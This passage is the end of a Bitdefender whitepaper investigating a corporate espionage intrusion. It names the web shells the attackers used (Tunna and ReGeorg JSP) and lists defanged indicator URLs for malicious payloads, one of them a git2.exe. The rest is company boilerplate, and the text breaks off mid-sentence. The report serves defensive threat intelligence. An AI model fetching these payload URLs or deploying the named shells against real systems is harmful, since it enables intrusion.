

Other web shells used in this intrusion include Tunna JSP web shell v0.1 and ReGeorg jsp.

### **IPs used to access the victim**

#### Location of IPs used to access victim data



### <span id="page-13-0"></span>**IOCs**

https://app.jetboatpilot[.]com/utils/optimize/ver.ico

http://node-sdk-sample-760723cc-b7e7-43ef-9f5b-9eca39acdefe.s3.us-west-1.amazonaws[.]com/git2.exe





Bitdefender Whitepaper Hiding in the Shadows: Investigation of a Corporate Espionage Attack



 $\overline{\mathbf{B}}$ 

# **About Bitdefender**

Bitdefender is a cybersecurity leader delivering best-in-class threat prevention, detection, and response solutions worldwide. Guardian over millions of consumer, business, and government environments, Bitdefender is one of the industry's most trusted experts for eliminating threats, protecting privacy and data, and enabling cyber resilience. With deep investments in research and development, Bitdefender Labs discovers over 400 new threats each minute and validates around 40 billion daily threat queries. The company has pioneered breakthrough innovations in antimalware, IoT security, behavioral analytics, and artificial intelligence, and its technology is licensed by more than 150 of the world's most recognized technology brands. Launched in 2001, Bitdefender has customers in 170+ countries with offices around the world.

For more information, visit https://www.bitdefender.com.

All Rights Reserved. © 2022 Bitdefender.

All trademarks, trade names, and products referenced herein are the property of their respective owners.

d

# **Bitdefender**

#### **Founded** 2001, Romania **Number of employees** 1800+

**Headquarters**<br>Enterprise HQ – Santa Clara, CA, United States<br>Technology HQ – Bucharest, Romania

#### **WORLDWIDE OFFICES**

**USA & Canada:** Ft. Lauderdale, FL | Santa Clara, CA | San Antonio, TX |

Toronto, CA<br>**Europe**: Copenhagen, DENMARK | Paris, FRANCE | München, GERMANY |<br>Milan, ITALY | Bucharest, Iasi, Cluj, Timisoara, ROMANIA | Barcelona, SPAIN<br>| Dubai, UAE | London, UK | Hague, NETHERLANDS **Australia:** Sydney, Melbourne

#### **UNDER THE SIGN OF THE WOLF**

but by staying one step ahead of everybody else, be they black hats or fellow security experts. The brilliance of our<br>collective mind is like a **luminous Dragon-Wolf** on your side, powered by engineered intuition, created